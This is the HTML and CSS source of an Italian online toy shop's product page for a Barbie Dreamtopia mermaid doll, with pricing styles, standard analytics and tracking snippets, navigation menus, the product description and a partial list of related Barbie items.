.GGproduct-price-listino-eurono-sc     { color: #8a8a8a;font-size: 15px;text-decoration: line-through }
.GGproduct-price-offerta-eurono-sc     { color: #8a8a8a;font-size: 15px;text-decoration: line-through }
.GGproduct-price-preventivo-eurono-sc  { color: #8a8a8a;font-size: 15px;text-decoration: line-through }
.GGproduct-price-omaggio-eurono-sc     { color: #8a8a8a;font-size: 15px;text-decoration: line-through }

/* prezzo finale */
.GGproduct-price-listino-eurosi     { display: inline;color: #333333;font-size: 14px;font-weight: bold; }
.GGproduct-price-listino-txtsi      { display: inline;color: #333333;font-size: 12px;font-weight: normal;line-height: 15px; }
.GGproduct-price-offerta-eurosi     { display: inline;color: #D600EA;font-size: 14px;font-weight: bold; }
.GGproduct-price-offerta-txtsi      { display: inline;color: #D600EA;font-size: 12px;font-weight: normal;line-height: 15px; }
.GGproduct-price-preventivo-eurosi  { display: inline;color: #ff9800;font-size: 14px;font-weight: bold; margin-top: 18px; }
.GGproduct-price-preventivo-txtsi   { display: inline;color: #ff9800;font-size: 12px;font-weight: normal;padding: 3px 4px;line-height: 15px; }
/* per il valore dell'omaggio */
.GGproduct-price-omaggio-eurosi     { display: inline;color: #990099;font-size: 14px;font-weight: normal; }
.GGproduct-price-omaggio-txtsi      { display: inline;color: #990099;font-size: 14px;font-weight: bold;padding: 3px 4px;line-height: 15px; }
/* listino riservato o altro */
.GGproduct-price-prezzospeciale-txtsi      { color:#000;background-color: #FFFF00;padding:3px 4px;font-size: 14px;}

/* prezzo finale da solo - senza prezzo listino tagliato */
.GGproduct-price-listino-eurosi-solo     { display: block;color: #333333;font-size: 16px; }
.GGproduct-price-offerta-eurosi-solo     { display: block;color: #D600EA;font-size: 16px; }
.GGproduct-price-preventivo-eurosi-solo  { display: block;color: #ff9800;font-size: 16px; }
/* scritta omaggio */
.GGproduct-price-omaggio-eurosi-solo     { display: block;color: #990099;font-size: 16px; }


/* riquadro % di sconto */
.GGproduct-price-listino-sconto     { display: inline;color: #fff;font-size: 14px;background-color: #008800;padding: 1px 4px;font-weight: normal; }
.GGproduct-price-offerta-sconto     { display: inline;color: #fff;font-size: 14px;background-color: #D600EA;padding: 1px 4px;font-weight: normal; }
.GGproduct-price-preventivo-sconto  { display: inline;color: #fff;font-size: 14px;background-color: #ff9800;padding: 1px 4px;font-weight: normal; }
.GGproduct-price-omaggio-sconto     { display: inline;color: #fff;font-size: 14px;background-color: #990099;padding: 1px 4px;font-weight: normal; }

/* omaggio testo sotto dettagli per descrizione condizione */
.GGproduct-price-omaggio-txt-desc_elenco   { font-size: 12px;color: #990099;font-weight: normal; }
.GGproduct-price-omaggio-txt-desc_sng      { font-size: 12px;color: #990099;font-weight: normal; }
-->
</style>


<!-- include virtual="yourcommerce/negozio/Template/01_main_css_personalizzato_price_rotondi.asp"--><!--- 01_main_js -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/jquery-1.11.1.min.js"><\/script>')</script>


<!--- Modernizr -->
<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/modernizr.custom.js"></script>


<!--[if lt IE 9]>
	<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/html5shiv.js"></script>
	<script src="https://www.iocostore.it/yourcommerce/negozio/Template/js/respond.min.js"></script>
<![endif]-->


<!--- //01_main_js -->


    <!--- Js personalizzato -->
    <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f566ccd6b5d9900194e2a2c&product=inline-share-buttons" async="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79620631-44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79620631-44');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '836158637098526');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=836158637098526&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BJWWH8QZJ">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BJWWH8QZJ');
</script>
</head>
<body>
	<div id="wrapper">
        <!-- BEGIN HEADER -->
        <!-- header -->


                    <!-- RIGA PRODOTTI INIZIO -->
                    
    <div class="container elem_banner_cont-4" style="width: 100%;">
        <div class="row">
            <div class="col-md-12">

                    

                        <!-- Intestazione riga -->
                        <style type="text/css">
<!--


.elem_banner_cont-4 {
    margin-top: 20px;margin-bottom:20px;
}

.elem_riga_stile-4 {
    padding: 0;margin: 0;
}


.carousel-caption-4 {
    padding-top: 0;
    padding-bottom: 0;
    text-align: center;
}

/* Titolo sopra Img */

.carousel-title-gg-4  {
    font-weight: bold;color: #fff;text-shadow: 0 1px 2px rgba(0,0,0,.6);font-size: 20px;display: block;
}

.carousel-title-gg-4:hover, .carousel-title-gg-4:focus {
    font-weight: bold;color: #fff;text-shadow: 0 1px 2px rgba(0,0,0,.6);font-size: 20px;display: block;
}


/* Desc sopra Img */

.carousel-desc-gg-4 {
    font-weight: normal;color: #fff;text-shadow: 0 1px 2px rgba(0,0,0,.6);font-size: 16px;display: block;
}

.carousel-desc-gg-4:hover, .carousel-desc-gg-4:focus {
    font-weight: normal;color: #fff;text-shadow: 0 1px 2px rgba(0,0,0,.6);font-size: 16px;display: block;
}

/* Desc Box sotto Img se attivato */

.riga-cat-divsotto-img-4 {
    border: 1px solid #eee;padding: 12px;margin-bottom: 10px;text-align: center;
}


/* Titolo in box (se attivato) sotto Img */

.riga-cat-divsotto-img-4 .riga-cat-divsotto-tit-4 {
   color:#000000;font-size: 18px;margin-bottom: 6px;display: block;
}

/* Desc in box (se attivato) sotto Img */

.riga-cat-divsotto-img-4 .riga-cat-divsotto-desc-4 {
    color:#999999;font-size: 14px;margin-bottom: 0px;display: block;
}

.riga-cat-divsotto-a-4 {
    float: right;
    margin: 5px 5px 5px 8px;
}
/* Stile bottone in box (se attivato) sotto img */

.btn-riga-4 {
    color: #fff;background-color: #003366;border-color: #003366;
}


/* Stile bottone HOVER in box (se attivato) sotto img */

.btn-riga-4:hover {
    color: #fff;background-color: #003366;border-color: #003366;
}


-->
</style>

    <div class="row">
   <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 elem_riga_stile-4">
                                <div id="carousel-riga-cat-7" class="carousel slide" data-ride="carousel">
                                <!-- Wrapper for slides -->
                                <div class="carousel-inner">
                                
                                    <div class="item active">
                                        
                                            <a href="https://www.iocostore.it/yourcommerce/negozio/Scripts/20_customer.asp?action=newacc" title="">
                                            <img src="../../../public/ProdImages/home/banner_top_registrati28MD2V2285.png" class="img-responsive" style="margin-left: auto;margin-right: auto;width:auto;" alt="">
                                            </a>
                                        
                                    </div>
                                    
                                </div><!-- End .carousel-inner -->

                                
                                </div>

                                
                        </div>



                        <script type="text/javascript">
                                $(document).ready(function () {
                                    // Activate Carousel with a specified interval speed
                                    $("#carousel-riga-cat-7").carousel({ interval: 8000 });
                                });
                        </script>
  <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 elem_riga_stile-4">
                                <div id="carousel-riga-cat-8" class="carousel slide" data-ride="carousel">
                                <!-- Wrapper for slides -->
                                <div class="carousel-inner">
                                
                                    <div class="item active">
                                        
                                            <a href="https://api.whatsapp.com/send?phone=393714275816&text=Potrei%20avere%20maggiori%20informazioni%20su%20..." title="">
                                            <img src="../../../public/ProdImages/home/banner_top_whatsapp2PM8LK2285.png" class="img-responsive" style="margin-left: auto;margin-right: auto;width:auto;" alt="">
                                            </a>
                                        
                                    </div>
                                    
                                </div><!-- End .carousel-inner -->

                                
                                </div>

                                
                        </div>


                <div id="BOX_RIGACAT_A2-4" class="clearfix"></div>
            

                        <script type="text/javascript">
                                $(document).ready(function () {
                                    // Activate Carousel with a specified interval speed
                                    $("#carousel-riga-cat-8").carousel({ interval: 8000 });
                                });
                        </script>
  
   </div>
   
            </div>
        </div>
    </div>
                
                    <!-- RIGA PRODOTTI FINE -->
                    

<header id="header" class="header4">
    <!-- header topbar -->
<div id="header-top" style="background-color: #000; color:#fff;">
    <div class="container" style="margin-top: 3px;">
        <div class="row">
            <div class="col-md-12">
                <div class="header-top-left col-md-8" style="padding-left: 4px;">
                    
                        <ul id="top-links" class="clearfix">
                            <li>
                            	<a href="05_Gateway.asp?action=logon" title="Accedi" style="padding-left: 14px;">
                                	<i class="fa fa-user"></i>
                                    <span class="hide-for-xs">&nbsp;Accedi</span>
                                </a>
                            </li>
                            <li>
                            	<a href="20_customer.asp?action=newacc" title="Registrati" style="padding-left: 0;">
                            		<i class="fa fa-smile-o"></i>
                                    <span class="hide-for-xs">&nbsp;Registrati</span>
                                 </a>
                            </li>
                            <li id="new_ricerca_avanzata">
                            	<a href="prodList.asp?search=adv" title="ricerca avanzata" style="padding-left: 0;">
                                	<i class="fa fa-search"></i>
                                </a>
                            </li>
                            
                            <li id="new_whatsapp">
                            	<a href="https://api.whatsapp.com/send?phone=393714275816&text=Potrei%20avere%20maggiori%20informazioni%20su%20..." target="_blank" title="Messaggio WhatsApp" style="padding-left: 0;">
                                	<i class="fa fa-whatsapp" style="font-size: 18px;color: #9ada4f;margin-top: 3px;"></i>
                                </a>
                            </li>
                                                        
                        </ul>
                    



                </div><!-- End .header-top-left -->
                <div class="header-top-right">
                    <div class="dropdown-cart-menu-container pull-right">
    <div class="btn-group dropdown-cart">
        <button id="btn-language" type="button" class="btn btn-custom dropdown-toggle" data-toggle="dropdown" style="padding-left: 10px;padding-right:9px;">
            <i class="fa fa-shopping-cart" style="margin-right: 8px;"></i>
            Carrello
        </button>

        <div class="dropdown-menu dropdown-cart-menu pull-right clearfix" role="menu">
            
            <p class="dropdown-cart-description">Al momento non è presente nessun articolo nel tuo carrello.</p>
            



        </div><!-- End .dropdown-cart -->
    </div><!-- End .btn-group -->
</div><!-- End .dropdown-cart-menu-container -->

<div class="header-top-dropdowns pull-right">
    <div class="btn-group dropdown-language">
        <button id="btn-language"  type="button" class="btn btn-custom dropdown-toggle" data-toggle="dropdown" style="padding: 4px 4px;">
        	<span class="flag-container"><img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/italy-flag.png"></span>
            <span class="hide-for-xs">Italiano</span>
        </button>
        <ul class="dropdown-menu pull-right" role="menu">
        	
			
            <li><a id="btn-language-lista" href="https://www.iocostore.it/yourcommerce/negozio/inglese.asp"><span class="flag-container"><img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/england-flag.png"></span><span class="hide-for-xs" style="color:#fff">English</span></a></li>
            

        </ul>
    </div><!-- End .btn-group -->
</div><!-- End .header-top-dropdowns -->
                    

                    
                </div><!-- End .header-top-right -->
            </div><!-- End .col-md-12 -->
        </div><!-- End .row -->
    </div><!-- End .container -->
</div><!-- End #header-top -->


    <!--include file="02_header_contatti.asp"-->

    

    <div id="inner-header" style="padding-top: 0px;">
        <div id="main-nav-container">
            <div class="container container_100">
                <div class="row">
                    <div class="col-md-12 clearfix">
                        <div id="menu-wrapper" class="clearfix">


                            <div class="logo-container" style="float:left;margin-right: 2px;margin-bottom: 10px;">
                                
                                <h1 class="logo clearfix">
                                    <a href="https://www.iocostore.it/yourcommerce/negozio/" title="Torna alla home">
                                    <img src="../../../public/ProdImages/home/iocostore_logo21ACJ20912.png" height="60" alt="Iocostore Ecommerce"></a>
                                </h1>
                                
                            </div>
                            <div id="menu-right-side" class="clearfix">
                                <div id="quick-access" style="width: auto;">
                                <form class="form-inline quick-search-form" role="form" action="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp">
                                    <div class="form-group" style="display: none;">
                                        <input type="text" class="form-control" name="strSearch" placeholder="Cerca qui...">
                                    </div><!-- End .form-inline -->
                                    <button type="submit" id="quick-search" class="btn btn-custom"></button>
                                </form>
                                </div>
                                <div style="float: right;">
                                <nav id="main-nav">
    <div id="responsive-nav">
        <div id="responsive-nav-button">
            
            <i class="fa fa-bars" style="font-size: 27px;" aria-hidden="true"></i>
        </div><!-- responsive-nav-button -->
    </div>
    <ul class="menu clearfix">
        
        <li id="ApriMenuProdottixSimbolo"><a href="prodList.asp">I Nostri Prodotti</a>
            <ul id="ApriMenuProdotti" style="overflow-y: auto;">
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=5&ParentCat=5" title="Giocattoli e giochi">Giocattoli e giochi</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=4&ParentCat=4" title="Scuola didattica e disegno">Scuola didattica e disegno</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=61&ParentCat=61" title="Tinta Unita e Poolover">Tinta Unita e Poolover</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=169&ParentCat=169" title="Pokémon">Pokémon</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=32&ParentCat=32" title="Sport e Squadre">Sport e Squadre</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=178&ParentCat=178" title="Valige e Trolley Viaggio">Valige e Trolley Viaggio</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=35&ParentCat=35" title="Accessori Gadget e Lampade Lava">Accessori Gadget e Lampade Lava</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=34&ParentCat=34" title="Bici e Monopattini">Bici e Monopattini</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=175&ParentCat=175" title="San Valentino">San Valentino</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=140&ParentCat=140" title="Festa del papà">Festa del papà</a></li>
                        
                    <li><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=173&ParentCat=173" title="Natale">Natale</a></li>
                        
            </ul>
        </li>

        
    <li>
    
        <a href="javascript:void(0)">Condizioni</a>
        
            <ul>
            
                <li><a href="pagine.asp?cat=3&pag=2">Condizioni di Pagamento</a></li>
                
                <li><a href="pagine.asp?cat=3&pag=3">Condizioni di Vendita</a></li>
                
                <li><a href="pagine.asp?cat=3&pag=4">Privacy policy</a></li>
                
                <li><a href="pagine.asp?cat=3&pag=5">Cookie policy</a></li>
                
            </ul>
            
    </li>
    
        <li><a href="contactUs.asp">Contatti</a></li>
        
            <li><a href="https://api.whatsapp.com/send?phone=393714275816&text=Potrei%20avere%20maggiori%20informazioni%20su%20..." target="_blank" title="Messaggio WhatsApp" style="padding-top:8px;"><i class="fa fa-whatsapp" style="color: #4CAF50;font-size: 26px;"></i></a></li>
        
	</ul>
</nav>
                                </div>
                            </div>
                        </div>

                    </div>
            </div><!-- End .row -->
        </div>

        </div>
    </div>
</header>



        <!-- END HEADER -->

        <!-- BEGIN CONTENT -->
        <!-- DEFAULT_IMG_ANTEPRIMA_SU_DETT: True--><!-- smallImageURL: barbie/barbie_sirena_dreamtopia_luci_00.jpg--><!-- PROD. 1361 -imageURL_1:barbie/barbie_sirena_dreamtopia_luci_00.jpg--><!-- GGTem-main_center_prodotto_sng -->


<section id="content" style="padding-bottom:10px">
    <div id="breadcrumb-container">
        <div class="container">
            <div class="breadcrumb" style="color:#fff">
            Dettagli Prodotto &gt; Barbie Sirena Dreamtopia luci scintillanti
            </div>
        </div>
    </div>

        

    <div class="container">
        <div class="row">
            
            <div class="col-md-12">
                <div class="row">
                        <div class="col-md-6 col-sm-12 col-xs-12 product-viewer clearfix" style="margin-bottom:15px">
                        <!-- Immagini prodotto -->
                            
                            <div id="product-image-carousel-container">
                                <ul id="product-carousel" class="celastislide-list">
                                    <li class="active-slide">
                                        <a href="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_01.jpg" data-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_01.jpg" data-zoom-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_01.jpg" class="gallery-item product-gallery-item zoom-in" title="Clicca per ingrandire" data-title="Barbie Sirena Dreamtopia luci scintillanti">
                                            <img src="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_01.jpg" alt="Barbie Sirena Dreamtopia luci scintillanti">
                                        </a>
                                    </li>

                                    
                                        <li>
                                            <a href="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg" data-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg" data-zoom-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg" class="gallery-item product-gallery-item zoom-in" title="Clicca per ingrandire" data-title="Barbie Sirena Dreamtopia luci scintillanti">
                                                <img src="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_00.jpg" alt="Barbie Sirena Dreamtopia luci scintillanti"></a>
                                        </li>
                                        
                                        <li>
                                            <a href="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_02.jpg" data-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_02.jpg" data-zoom-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_02.jpg" class="gallery-item product-gallery-item zoom-in" title="Clicca per ingrandire" data-title="Barbie Sirena Dreamtopia luci scintillanti">
                                                <img src="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_02.jpg" alt="Barbie Sirena Dreamtopia luci scintillanti"></a>
                                        </li>
                                        
                                        <li>
                                            <a href="../../../public/ProdImages/barbie/barbie_capelli_arcobaleno_07.jpg" data-image="../../../public/ProdImages/barbie/barbie_capelli_arcobaleno_07.jpg" data-zoom-image="../../../public/ProdImages/barbie/barbie_capelli_arcobaleno_07.jpg" class="gallery-item product-gallery-item zoom-in" title="Clicca per ingrandire" data-title="Barbie Sirena Dreamtopia luci scintillanti">
                                                <img src="../../../public/ProdImages/barbie/barbie_capelli_arcobaleno_07.jpg" alt="Barbie Sirena Dreamtopia luci scintillanti"></a>
                                        </li>
                                        

                                </ul>
                            </div>
                            

                            <div id="product-image-container">
                                <figure>
                                
                                <img src="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_01.jpg" alt="Barbie Sirena Dreamtopia luci scintillanti" data-zoom-image="../../../public/ProdImages/barbie/barbie_sirena_dreamtopia_luci_01.jpg" id="product-image">
                                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 44,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 36,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-18%</span>
                
                </div><!-- End .GGproduct-price-container -->
                
                                </figure>

                

                            </div><!-- product-image-container -->
                        </div><!-- End .col-md-6 -->

                        <div class="col-md-6 col-sm-12 col-xs-12 product">
                            <div class="lg-margin visible-sm visible-xs"></div><!-- Space -->
                            <h1 class="product-name">Barbie Sirena Dreamtopia luci scintillanti</h1>

                            <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->

                            <ul class="product-list">
                                <li><span class="GGproduct-price-codiceprodotto-sng">Cod. 194735024353</span></li>
                                <li>
                                
                                            <span style="color:#CC0000">Disponibile su richiesta</span>
                                            <br><a href="prodView.asp?idproduct=1361&cat=&ParentCat=&richiedi=disp#prod_info" style="text-decoration:underline">Richiedi disponibilità</a>
                                            
                                </li>
                        <!-- GGTem-main_center_prodotto_sng_in_pulsanti -->

                <li>
                    <br>
                    <span class="GGproduct-price-listino-eurono">&euro; 44,90</span>
                    Sconto&nbsp;18%
                    <br>
                    <span class="GGproduct-price-listino-coloretxt" style="font-size:25px;line-height: 30px;">&euro; 36,90</span>
                    
                </li>
                

</ul>

<form method="post" action="cart.asp" name="additem">
    <input type="hidden" name="action" value="additem">
    <input type="hidden" name="idProduct" value="1361">
    <!-- GGTem-main_center_prodotto_sng_in_opzioni_aggiuntive -->

<input type="hidden" name="opzione_trovata" value="FALSE" />

        <br>
    
    <br>
    <!-- GGTem-main_center_prodotto_sng_in_sconto_quantita -->

    </form><!-- GGTem-main_00_icone_social -->
<div class="sharethis-inline-share-buttons" style="margin-bottom:20px;"></div>
<!-- //GGTem-main_00_icone_social --> 
                            <div style="margin:0;padding:0" class="clearfix">
                                <a href="javascript:void(0)" class="btn-Bottone_Carrello_Aggiorna btn-sm" data-toggle="modal" data-target="#modal-spese-spedizione" title="Info spedizione">Info spedizione</a>
                            </div>

                        <!-- Modal Login Form-->
                        <div class="modal fade" id="modal-spese-spedizione" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1" aria-hidden="true">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                    <h4 class="modal-title" id="myModalLabel1">Info spedizione</h4>
                                    </div><!-- End .modal-header -->
                                        <div class="modal-body">
                                            I Prodotti sono sempre disponibili con consegna rapida in circa 48 ore.
<br><br>Dove è indicato <b>"Disponibile 4-10 gg"</b>
i prodotti sono in arrivo presso i nostri magazzini e li spediremo insieme al tuo ordine.
                                        </div><!-- End .modal-body -->
                                    <div class="modal-footer">
                                    <button type="button" class="btn btn-custom" data-dismiss="modal">CLOSE</button>
                                    </div><!-- End .modal-footer -->
                                </div><!-- End .modal-content -->
                            </div><!-- End .modal-dialog -->
                        </div><!-- End .modal -->
                            
                        </div><!-- End .col-md-6 -->

                </div><!-- End .row -->

                <div class="md-margin"></div><!-- .space -->

                <div class="row">
                    <div class="col-md-9 col-sm-9 col-xs-12 main-content">
                    <!-- GGTem-main_center_prodotto_sng_in_all_info -->

    <a name="prod_info"></a>
    <ul id="products-tabs-list" class="tab-style-2 clearfix" style="margin-bottom: 0;border:0">
    	<li class="active">
            <a href="#descrizione" data-toggle="tab" id="tab-descrizione">Descrizione
                <i style="font-size: 18px;color:#EB0000;margin: 0 7px 0 4px;" class="fa fa-youtube-play" aria-hidden="true"></i>
            
            </a>
            </li>
    	<li>
            <a href="#commenti" data-toggle="tab" id="tab-commenti">
            commenti
            </a>
        </li>
        
        <li><a href="#invia" data-toggle="tab" id="tab-invia">Dillo a un amico</a></li>
        <li >
            <a href="#richiedi" data-toggle="tab" id="tab-richiedi">Richiedi info</a></li>
        
    </ul>
    <!-- Dettaglio prodotto -->
    <div id="products-tabs-content" class="tab-content" style="border: 1px solid #DCDCDC;padding:20px;">
    	<!-- GGTem-main_center_prodotto_sng_in_all_info_box_descrizione -->
<div class="tab-pane active" id="descrizione">
    <h1 style="font-size: 23px;margin-bottom: 14px;margin-top: 12px;">Barbie Sirena Dreamtopia luci scintillanti</h1>
    <p>
    <p>La coda magica di Barbie sirena dreamtopia si muove e proietta luci colorate arcobaleno<br />
Con questa Barbie Dreamtopia Sirena semplice da attivare si possono inventare storie fantastiche sempre nuove<br />
Basta immergere questa Barbie snodata con capelli biondi per attivare lo spettacolo di luci colorate<br />
Il movimento della coda &egrave; cos&igrave; realistico che l&#39;immaginazione della bambine spiccher&agrave; il volo<br />
Include 1 Barbie Dreamtopia Sirena Luci Brillanti con spettacolo di luci con la coda che si muove&nbsp;<br />
&nbsp;Immergendo in acqua la Barbie di 30,4 cm, la sua coda iridescente si illumina di splendidi colori. In alternativa, basta premere il pulsante per gustarsi lo spettacolo anche senz&#39;acqua.<br />
Il momento del bagno si accende di colori, ma ci si pu&ograve; gustare lo spettacolo anche senz&#39;acqua. E la coda luminosa di Barbie ispirer&agrave; ai bambini un&#39;infinit&agrave; di storie.<br />
I bambini possono divertirsi con l&#39;acqua sotto la supervisione di un adulto. La bambola non pu&ograve; stare in piedi o nuotare da sola. Le luci subacquee creano una magia di colori.</p>

        <iframe width="560" height="315" src="https://www.youtube.com/embed/C9nGkTzgbtI"></iframe>
    
    </p>
    <div class="clearfix"></div>
    <!-- GGTem-main_center_prodotto_sng_in_all_info_box_categorie -->
      
      <br>
      <h4 style="border-left: 6px solid #1D83BE;padding: 8px 10px;">Vedi anche</h4>
  		<!-- GGTem-main_center_prodotti_elenco_box_view_griglia -->
<style type="text/css">
<!--
@media screen and (max-width: 5000px) {
  #BOX_A3 {
            display: block;
          }
  #BOX_A2 {
            display: none;
          }
}

@media screen and (max-width: 992px) {
  #BOX_A3 {
            display: none;
          }
  #BOX_A2 {
            display: block;
          }
}
-->
</style>
<!-- div class="category-item-container row portfolio-item-container"  data-maxcolumn="3"-->
<div class="">

    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/barbie_armadio_dei_sogni_00RTR1E211230.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1282&cat=&ParentCat=" title="Barbie Armadio dei Sogni 3+">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Barbie Armadio dei Sogni 3+">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 84,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 79,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-6%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1282&cat=&ParentCat=" title="Barbie Armadio dei Sogni 3+">Barbie Armadio dei Sogni 3+</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 0887961716436</span></div>

<div>

            <span class="GGproduct-price-nondisponibile">Disponibile su richiesta</span>
            <br><a href="prodView.asp?idproduct=1282&cat=&ParentCat=&richiedi=disp#prod_info" style="text-decoration:underline">Richiedi disponibilità</a>
            
</div>


                <p><p>Barbie Armadio dei Sogni con Bambola e pi&ugrave; di 25 accessori inclusi, per Bambini 3+ Anni.</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1282&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/barbie/barbie_capelli_arcobaleno_00.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1362&cat=&ParentCat=" title="Barbie capelli arcobaleno">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Barbie capelli arcobaleno">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 39,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 34,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-13%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1362&cat=&ParentCat=" title="Barbie capelli arcobaleno">Barbie capelli arcobaleno</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 887961696813</span></div>

<div>

            <span class="GGproduct-price-nondisponibile">Disponibile su richiesta</span>
            <br><a href="prodView.asp?idproduct=1362&cat=&ParentCat=&richiedi=disp#prod_info" style="text-decoration:underline">Richiedi disponibilità</a>
            
</div>


                <p><p>Pettina i capelli arcobaleno di barbie</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
